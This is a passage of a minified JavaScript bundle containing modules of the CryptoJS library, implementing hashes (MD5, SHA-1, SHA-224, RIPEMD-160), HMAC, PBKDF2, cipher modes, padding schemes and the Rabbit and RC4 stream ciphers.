e&&(e=n.parse(e));var r=t.blockSize,o=4*r;e.sigBytes>o&&(e=t.finalize(e)),e.clamp();for(var i=this._oKey=e.clone(),a=this._iKey=e.clone(),s=i.words,c=a.words,u=0;u<r;u++)s[u]^=1549556828,c[u]^=909522486;i.sigBytes=a.sigBytes=o,this.reset()},reset:function(){var t=this._hasher;t.reset(),t.update(this._iKey)},update:function(t){return this._hasher.update(t),this},finalize:function(t){var e=this._hasher,r=e.finalize(t);return e.reset(),e.finalize(this._oKey.clone().concat(r))}})},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],58:[function(t,e,r){var n,o;n=this,o=function(t){return t},"object"==typeof r?e.exports=r=o(t("./core"),t("./x64-core"),t("./lib-typedarrays"),t("./enc-utf16"),t("./enc-base64"),t("./md5"),t("./sha1"),t("./sha256"),t("./sha224"),t("./sha512"),t("./sha384"),t("./sha3"),t("./ripemd160"),t("./hmac"),t("./pbkdf2"),t("./evpkdf"),t("./cipher-core"),t("./mode-cfb"),t("./mode-ctr"),t("./mode-ctr-gladman"),t("./mode-ofb"),t("./mode-ecb"),t("./pad-ansix923"),t("./pad-iso10126"),t("./pad-iso97971"),t("./pad-zeropadding"),t("./pad-nopadding"),t("./format-hex"),t("./aes"),t("./tripledes"),t("./rc4"),t("./rabbit"),t("./rabbit-legacy")):"function"==typeof define&&define.amd?define(["./core","./x64-core","./lib-typedarrays","./enc-utf16","./enc-base64","./md5","./sha1","./sha256","./sha224","./sha512","./sha384","./sha3","./ripemd160","./hmac","./pbkdf2","./evpkdf","./cipher-core","./mode-cfb","./mode-ctr","./mode-ctr-gladman","./mode-ofb","./mode-ecb","./pad-ansix923","./pad-iso10126","./pad-iso97971","./pad-zeropadding","./pad-nopadding","./format-hex","./aes","./tripledes","./rc4","./rabbit","./rabbit-legacy"],o):n.CryptoJS=o(n.CryptoJS)},{"./aes":50,"./cipher-core":51,"./core":52,"./enc-base64":53,"./enc-utf16":54,"./evpkdf":55,"./format-hex":56,"./hmac":57,"./lib-typedarrays":59,"./md5":60,"./mode-cfb":61,"./mode-ctr":63,"./mode-ctr-gladman":62,"./mode-ecb":64,"./mode-ofb":65,"./pad-ansix923":66,"./pad-iso10126":67,"./pad-iso97971":68,"./pad-nopadding":69,"./pad-zeropadding":70,"./pbkdf2":71,"./rabbit":73,"./rabbit-legacy":72,"./rc4":74,"./ripemd160":75,"./sha1":76,"./sha224":77,"./sha256":78,"./sha3":79,"./sha384":80,"./sha512":81,"./tripledes":82,"./x64-core":83}],59:[function(t,e,r){var n,o;n=this,o=function(t){return function(){if("function"==typeof ArrayBuffer){var e=t.lib.WordArray,r=e.init;(e.init=function(t){if(t instanceof ArrayBuffer&&(t=new Uint8Array(t)),(t instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&t instanceof Uint8ClampedArray||t instanceof Int16Array||t instanceof Uint16Array||t instanceof Int32Array||t instanceof Uint32Array||t instanceof Float32Array||t instanceof Float64Array)&&(t=new Uint8Array(t.buffer,t.byteOffset,t.byteLength)),t instanceof Uint8Array){for(var e=t.byteLength,n=[],o=0;o<e;o++)n[o>>>2]|=t[o]<<24-o%4*8;r.call(this,n,e)}else r.apply(this,arguments)}).prototype=e}}(),t.lib.WordArray},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],60:[function(t,e,r){var n,o;n=this,o=function(t){return function(e){var r=t,n=r.lib,o=n.WordArray,i=n.Hasher,a=r.algo,s=[];!function(){for(var t=0;t<64;t++)s[t]=4294967296*e.abs(e.sin(t+1))|0}();var c=a.MD5=i.extend({_doReset:function(){this._hash=new o.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var n=e+r,o=t[n];t[n]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}var i=this._hash.words,a=t[e+0],c=t[e+1],h=t[e+2],d=t[e+3],m=t[e+4],y=t[e+5],g=t[e+6],v=t[e+7],b=t[e+8],_=t[e+9],w=t[e+10],x=t[e+11],k=t[e+12],B=t[e+13],S=t[e+14],A=t[e+15],C=i[0],F=i[1],O=i[2],I=i[3];F=p(F=p(F=p(F=p(F=l(F=l(F=l(F=l(F=f(F=f(F=f(F=f(F=u(F=u(F=u(F=u(F,O=u(O,I=u(I,C=u(C,F,O,I,a,7,s[0]),F,O,c,12,s[1]),C,F,h,17,s[2]),I,C,d,22,s[3]),O=u(O,I=u(I,C=u(C,F,O,I,m,7,s[4]),F,O,y,12,s[5]),C,F,g,17,s[6]),I,C,v,22,s[7]),O=u(O,I=u(I,C=u(C,F,O,I,b,7,s[8]),F,O,_,12,s[9]),C,F,w,17,s[10]),I,C,x,22,s[11]),O=u(O,I=u(I,C=u(C,F,O,I,k,7,s[12]),F,O,B,12,s[13]),C,F,S,17,s[14]),I,C,A,22,s[15]),O=f(O,I=f(I,C=f(C,F,O,I,c,5,s[16]),F,O,g,9,s[17]),C,F,x,14,s[18]),I,C,a,20,s[19]),O=f(O,I=f(I,C=f(C,F,O,I,y,5,s[20]),F,O,w,9,s[21]),C,F,A,14,s[22]),I,C,m,20,s[23]),O=f(O,I=f(I,C=f(C,F,O,I,_,5,s[24]),F,O,S,9,s[25]),C,F,d,14,s[26]),I,C,b,20,s[27]),O=f(O,I=f(I,C=f(C,F,O,I,B,5,s[28]),F,O,h,9,s[29]),C,F,v,14,s[30]),I,C,k,20,s[31]),O=l(O,I=l(I,C=l(C,F,O,I,y,4,s[32]),F,O,b,11,s[33]),C,F,x,16,s[34]),I,C,S,23,s[35]),O=l(O,I=l(I,C=l(C,F,O,I,c,4,s[36]),F,O,m,11,s[37]),C,F,v,16,s[38]),I,C,w,23,s[39]),O=l(O,I=l(I,C=l(C,F,O,I,B,4,s[40]),F,O,a,11,s[41]),C,F,d,16,s[42]),I,C,g,23,s[43]),O=l(O,I=l(I,C=l(C,F,O,I,_,4,s[44]),F,O,k,11,s[45]),C,F,A,16,s[46]),I,C,h,23,s[47]),O=p(O,I=p(I,C=p(C,F,O,I,a,6,s[48]),F,O,v,10,s[49]),C,F,S,15,s[50]),I,C,y,21,s[51]),O=p(O,I=p(I,C=p(C,F,O,I,k,6,s[52]),F,O,d,10,s[53]),C,F,w,15,s[54]),I,C,c,21,s[55]),O=p(O,I=p(I,C=p(C,F,O,I,b,6,s[56]),F,O,A,10,s[57]),C,F,g,15,s[58]),I,C,B,21,s[59]),O=p(O,I=p(I,C=p(C,F,O,I,m,6,s[60]),F,O,x,10,s[61]),C,F,h,15,s[62]),I,C,_,21,s[63]),i[0]=i[0]+C|0,i[1]=i[1]+F|0,i[2]=i[2]+O|0,i[3]=i[3]+I|0},_doFinalize:function(){var t=this._data,r=t.words,n=8*this._nDataBytes,o=8*t.sigBytes;r[o>>>5]|=128<<24-o%32;var i=e.floor(n/4294967296),a=n;r[15+(o+64>>>9<<4)]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),r[14+(o+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),t.sigBytes=4*(r.length+1),this._process();for(var s=this._hash,c=s.words,u=0;u<4;u++){var f=c[u];c[u]=16711935&(f<<8|f>>>24)|4278255360&(f<<24|f>>>8)}return s},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});function u(t,e,r,n,o,i,a){var s=t+(e&r|~e&n)+o+a;return(s<<i|s>>>32-i)+e}function f(t,e,r,n,o,i,a){var s=t+(e&n|r&~n)+o+a;return(s<<i|s>>>32-i)+e}function l(t,e,r,n,o,i,a){var s=t+(e^r^n)+o+a;return(s<<i|s>>>32-i)+e}function p(t,e,r,n,o,i,a){var s=t+(r^(e|~n))+o+a;return(s<<i|s>>>32-i)+e}r.MD5=i._createHelper(c),r.HmacMD5=i._createHmacHelper(c)}(Math),t.MD5},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],61:[function(t,e,r){var n,o;n=this,o=function(t){return t.mode.CFB=function(){var e=t.lib.BlockCipherMode.extend();function r(t,e,r,n){var o=this._iv;if(o){var i=o.slice(0);this._iv=void 0}else i=this._prevBlock;n.encryptBlock(i,0);for(var a=0;a<r;a++)t[e+a]^=i[a]}return e.Encryptor=e.extend({processBlock:function(t,e){var n=this._cipher,o=n.blockSize;r.call(this,t,e,o,n),this._prevBlock=t.slice(e,e+o)}}),e.Decryptor=e.extend({processBlock:function(t,e){var n=this._cipher,o=n.blockSize,i=t.slice(e,e+o);r.call(this,t,e,o,n),this._prevBlock=i}}),e}(),t.mode.CFB},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],62:[function(t,e,r){var n,o;n=this,o=function(t){return t.mode.CTRGladman=function(){var e=t.lib.BlockCipherMode.extend();function r(t){if(255==(t>>24&255)){var e=t>>16&255,r=t>>8&255,n=255&t;255===e?(e=0,255===r?(r=0,255===n?n=0:++n):++r):++e,t=0,t+=e<<16,t+=r<<8,t+=n}else t+=1<<24;return t}var n=e.Encryptor=e.extend({processBlock:function(t,e){var n,o=this._cipher,i=o.blockSize,a=this._iv,s=this._counter;a&&(s=this._counter=a.slice(0),this._iv=void 0),0===((n=s)[0]=r(n[0]))&&(n[1]=r(n[1]));var c=s.slice(0);o.encryptBlock(c,0);for(var u=0;u<i;u++)t[e+u]^=c[u]}});return e.Decryptor=n,e}(),t.mode.CTRGladman},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],63:[function(t,e,r){var n,o;n=this,o=function(t){var e,r;return t.mode.CTR=(e=t.lib.BlockCipherMode.extend(),r=e.Encryptor=e.extend({processBlock:function(t,e){var r=this._cipher,n=r.blockSize,o=this._iv,i=this._counter;o&&(i=this._counter=o.slice(0),this._iv=void 0);var a=i.slice(0);r.encryptBlock(a,0),i[n-1]=i[n-1]+1|0;for(var s=0;s<n;s++)t[e+s]^=a[s]}}),e.Decryptor=r,e),t.mode.CTR},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],64:[function(t,e,r){var n,o;n=this,o=function(t){var e;return t.mode.ECB=((e=t.lib.BlockCipherMode.extend()).Encryptor=e.extend({processBlock:function(t,e){this._cipher.encryptBlock(t,e)}}),e.Decryptor=e.extend({processBlock:function(t,e){this._cipher.decryptBlock(t,e)}}),e),t.mode.ECB},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],65:[function(t,e,r){var n,o;n=this,o=function(t){var e,r;return t.mode.OFB=(e=t.lib.BlockCipherMode.extend(),r=e.Encryptor=e.extend({processBlock:function(t,e){var r=this._cipher,n=r.blockSize,o=this._iv,i=this._keystream;o&&(i=this._keystream=o.slice(0),this._iv=void 0),r.encryptBlock(i,0);for(var a=0;a<n;a++)t[e+a]^=i[a]}}),e.Decryptor=r,e),t.mode.OFB},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],66:[function(t,e,r){var n,o;n=this,o=function(t){return t.pad.AnsiX923={pad:function(t,e){var r=t.sigBytes,n=4*e,o=n-r%n,i=r+o-1;t.clamp(),t.words[i>>>2]|=o<<24-i%4*8,t.sigBytes+=o},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},t.pad.Ansix923},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],67:[function(t,e,r){var n,o;n=this,o=function(t){return t.pad.Iso10126={pad:function(e,r){var n=4*r,o=n-e.sigBytes%n;e.concat(t.lib.WordArray.random(o-1)).concat(t.lib.WordArray.create([o<<24],1))},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},t.pad.Iso10126},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],68:[function(t,e,r){var n,o;n=this,o=function(t){return t.pad.Iso97971={pad:function(e,r){e.concat(t.lib.WordArray.create([2147483648],1)),t.pad.ZeroPadding.pad(e,r)},unpad:function(e){t.pad.ZeroPadding.unpad(e),e.sigBytes--}},t.pad.Iso97971},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],69:[function(t,e,r){var n,o;n=this,o=function(t){return t.pad.NoPadding={pad:function(){},unpad:function(){}},t.pad.NoPadding},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],70:[function(t,e,r){var n,o;n=this,o=function(t){return t.pad.ZeroPadding={pad:function(t,e){var r=4*e;t.clamp(),t.sigBytes+=r-(t.sigBytes%r||r)},unpad:function(t){for(var e=t.words,r=t.sigBytes-1;!(e[r>>>2]>>>24-r%4*8&255);)r--;t.sigBytes=r+1}},t.pad.ZeroPadding},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],71:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,a,s,c;return r=(e=t).lib,n=r.Base,o=r.WordArray,i=e.algo,a=i.SHA1,s=i.HMAC,c=i.PBKDF2=n.extend({cfg:n.extend({keySize:4,hasher:a,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r=this.cfg,n=s.create(r.hasher,t),i=o.create(),a=o.create([1]),c=i.words,u=a.words,f=r.keySize,l=r.iterations;c.length<f;){var p=n.update(e).finalize(a);n.reset();for(var h=p.words,d=h.length,m=p,y=1;y<l;y++){m=n.finalize(m),n.reset();for(var g=m.words,v=0;v<d;v++)h[v]^=g[v]}i.concat(p),u[0]++}return i.sigBytes=4*f,i}}),e.PBKDF2=function(t,e,r){return c.create(r).compute(t,e)},t.PBKDF2},"object"==typeof r?e.exports=r=o(t("./core"),t("./sha1"),t("./hmac")):"function"==typeof define&&define.amd?define(["./core","./sha1","./hmac"],o):o(n.CryptoJS)},{"./core":52,"./hmac":57,"./sha1":76}],72:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.StreamCipher,n=e.algo,o=[],i=[],a=[],s=n.RabbitLegacy=r.extend({_doReset:function(){var t=this._key.words,e=this.cfg.iv,r=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],n=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];this._b=0;for(var o=0;o<4;o++)c.call(this);for(o=0;o<8;o++)n[o]^=r[o+4&7];if(e){var i=e.words,a=i[0],s=i[1],u=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),f=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),l=u>>>16|4294901760&f,p=f<<16|65535&u;n[0]^=u,n[1]^=l,n[2]^=f,n[3]^=p,n[4]^=u,n[5]^=l,n[6]^=f,n[7]^=p;for(o=0;o<4;o++)c.call(this)}},_doProcessBlock:function(t,e){var r=this._X;c.call(this),o[0]=r[0]^r[5]>>>16^r[3]<<16,o[1]=r[2]^r[7]>>>16^r[5]<<16,o[2]=r[4]^r[1]>>>16^r[7]<<16,o[3]=r[6]^r[3]>>>16^r[1]<<16;for(var n=0;n<4;n++)o[n]=16711935&(o[n]<<8|o[n]>>>24)|4278255360&(o[n]<<24|o[n]>>>8),t[e+n]^=o[n]},blockSize:4,ivSize:2});function c(){for(var t=this._X,e=this._C,r=0;r<8;r++)i[r]=e[r];e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<i[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<i[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<i[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<i[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<i[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<i[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<i[6]>>>0?1:0)|0,this._b=e[7]>>>0<i[7]>>>0?1:0;for(r=0;r<8;r++){var n=t[r]+e[r],o=65535&n,s=n>>>16,c=((o*o>>>17)+o*s>>>15)+s*s,u=((4294901760&n)*n|0)+((65535&n)*n|0);a[r]=c^u}t[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,t[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,t[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,t[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,t[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,t[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,t[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,t[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}e.RabbitLegacy=r._createHelper(s)}(),t.RabbitLegacy},"object"==typeof r?e.exports=r=o(t("./core"),t("./enc-base64"),t("./md5"),t("./evpkdf"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52,"./enc-base64":53,"./evpkdf":55,"./md5":60}],73:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.StreamCipher,n=e.algo,o=[],i=[],a=[],s=n.Rabbit=r.extend({_doReset:function(){for(var t=this._key.words,e=this.cfg.iv,r=0;r<4;r++)t[r]=16711935&(t[r]<<8|t[r]>>>24)|4278255360&(t[r]<<24|t[r]>>>8);var n=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],o=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];this._b=0;for(r=0;r<4;r++)c.call(this);for(r=0;r<8;r++)o[r]^=n[r+4&7];if(e){var i=e.words,a=i[0],s=i[1],u=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),f=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),l=u>>>16|4294901760&f,p=f<<16|65535&u;o[0]^=u,o[1]^=l,o[2]^=f,o[3]^=p,o[4]^=u,o[5]^=l,o[6]^=f,o[7]^=p;for(r=0;r<4;r++)c.call(this)}},_doProcessBlock:function(t,e){var r=this._X;c.call(this),o[0]=r[0]^r[5]>>>16^r[3]<<16,o[1]=r[2]^r[7]>>>16^r[5]<<16,o[2]=r[4]^r[1]>>>16^r[7]<<16,o[3]=r[6]^r[3]>>>16^r[1]<<16;for(var n=0;n<4;n++)o[n]=16711935&(o[n]<<8|o[n]>>>24)|4278255360&(o[n]<<24|o[n]>>>8),t[e+n]^=o[n]},blockSize:4,ivSize:2});function c(){for(var t=this._X,e=this._C,r=0;r<8;r++)i[r]=e[r];e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<i[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<i[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<i[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<i[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<i[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<i[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<i[6]>>>0?1:0)|0,this._b=e[7]>>>0<i[7]>>>0?1:0;for(r=0;r<8;r++){var n=t[r]+e[r],o=65535&n,s=n>>>16,c=((o*o>>>17)+o*s>>>15)+s*s,u=((4294901760&n)*n|0)+((65535&n)*n|0);a[r]=c^u}t[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,t[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,t[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,t[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,t[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,t[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,t[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,t[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}e.Rabbit=r._createHelper(s)}(),t.Rabbit},"object"==typeof r?e.exports=r=o(t("./core"),t("./enc-base64"),t("./md5"),t("./evpkdf"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52,"./enc-base64":53,"./evpkdf":55,"./md5":60}],74:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.StreamCipher,n=e.algo,o=n.RC4=r.extend({_doReset:function(){for(var t=this._key,e=t.words,r=t.sigBytes,n=this._S=[],o=0;o<256;o++)n[o]=o;o=0;for(var i=0;o<256;o++){var a=o%r,s=e[a>>>2]>>>24-a%4*8&255;i=(i+n[o]+s)%256;var c=n[o];n[o]=n[i],n[i]=c}this._i=this._j=0},_doProcessBlock:function(t,e){t[e]^=i.call(this)},keySize:8,ivSize:0});function i(){for(var t=this._S,e=this._i,r=this._j,n=0,o=0;o<4;o++){r=(r+t[e=(e+1)%256])%256;var i=t[e];t[e]=t[r],t[r]=i,n|=t[(t[e]+t[r])%256]<<24-8*o}return this._i=e,this._j=r,n}e.RC4=r._createHelper(o);var a=n.RC4Drop=o.extend({cfg:o.cfg.extend({drop:192}),_doReset:function(){o._doReset.call(this);for(var t=this.cfg.drop;t>0;t--)i.call(this)}});e.RC4Drop=r._createHelper(a)}(),t.RC4},"object"==typeof r?e.exports=r=o(t("./core"),t("./enc-base64"),t("./md5"),t("./evpkdf"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52,"./enc-base64":53,"./evpkdf":55,"./md5":60}],75:[function(t,e,r){var n,o;n=this,o=function(t){return function(e){var r=t,n=r.lib,o=n.WordArray,i=n.Hasher,a=r.algo,s=o.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),c=o.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),u=o.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),f=o.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),l=o.create([0,1518500249,1859775393,2400959708,2840853838]),p=o.create([1352829926,1548603684,1836072691,2053994217,0]),h=a.RIPEMD160=i.extend({_doReset:function(){this._hash=o.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var n=e+r,o=t[n];t[n]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}var i,a,h,_,w,x,k,B,S,A,C,F=this._hash.words,O=l.words,I=p.words,N=s.words,T=c.words,P=u.words,D=f.words;x=i=F[0],k=a=F[1],B=h=F[2],S=_=F[3],A=w=F[4];for(r=0;r<80;r+=1)C=i+t[e+N[r]]|0,C+=r<16?d(a,h,_)+O[0]:r<32?m(a,h,_)+O[1]:r<48?y(a,h,_)+O[2]:r<64?g(a,h,_)+O[3]:v(a,h,_)+O[4],C=(C=b(C|=0,P[r]))+w|0,i=w,w=_,_=b(h,10),h=a,a=C,C=x+t[e+T[r]]|0,C+=r<16?v(k,B,S)+I[0]:r<32?g(k,B,S)+I[1]:r<48?y(k,B,S)+I[2]:r<64?m(k,B,S)+I[3]:d(k,B,S)+I[4],C=(C=b(C|=0,D[r]))+A|0,x=A,A=S,S=b(B,10),B=k,k=C;C=F[1]+h+S|0,F[1]=F[2]+_+A|0,F[2]=F[3]+w+x|0,F[3]=F[4]+i+k|0,F[4]=F[0]+a+B|0,F[0]=C},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,n=8*t.sigBytes;e[n>>>5]|=128<<24-n%32,e[14+(n+64>>>9<<4)]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8),t.sigBytes=4*(e.length+1),this._process();for(var o=this._hash,i=o.words,a=0;a<5;a++){var s=i[a];i[a]=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8)}return o},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});function d(t,e,r){return t^e^r}function m(t,e,r){return t&e|~t&r}function y(t,e,r){return(t|~e)^r}function g(t,e,r){return t&r|e&~r}function v(t,e,r){return t^(e|~r)}function b(t,e){return t<<e|t>>>32-e}r.RIPEMD160=i._createHelper(h),r.HmacRIPEMD160=i._createHmacHelper(h)}(Math),t.RIPEMD160},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],76:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,a,s;return r=(e=t).lib,n=r.WordArray,o=r.Hasher,i=e.algo,a=[],s=i.SHA1=o.extend({_doReset:function(){this._hash=new n.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=this._hash.words,n=r[0],o=r[1],i=r[2],s=r[3],c=r[4],u=0;u<80;u++){if(u<16)a[u]=0|t[e+u];else{var f=a[u-3]^a[u-8]^a[u-14]^a[u-16];a[u]=f<<1|f>>>31}var l=(n<<5|n>>>27)+c+a[u];l+=u<20?1518500249+(o&i|~o&s):u<40?1859775393+(o^i^s):u<60?(o&i|o&s|i&s)-1894007588:(o^i^s)-899497514,c=s,s=i,i=o<<30|o>>>2,o=n,n=l}r[0]=r[0]+n|0,r[1]=r[1]+o|0,r[2]=r[2]+i|0,r[3]=r[3]+s|0,r[4]=r[4]+c|0},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,n=8*t.sigBytes;return e[n>>>5]|=128<<24-n%32,e[14+(n+64>>>9<<4)]=Math.floor(r/4294967296),e[15+(n+64>>>9<<4)]=r,t.sigBytes=4*e.length,this._process(),this._hash},clone:function(){var t=o.clone.call(this);return t._hash=this._hash.clone(),t}}),e.SHA1=o._createHelper(s),e.HmacSHA1=o._createHmacHelper(s),t.SHA1},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],77:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i;return r=(e=t).lib.WordArray,n=e.algo,o=n.SHA256,i=n.SHA224=o.extend({_doReset:function(){this._hash=new r.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var t=o._doFinalize.call(this);return t.sigBytes-=4,t}}),e.SHA224=o._createHelper(i),e.HmacSHA224=o._createHmacHelper(i),t.SHA224},"object"==typeof r?e.exports=r=o(t("./core"),t("./sha256")):"function"==typeof 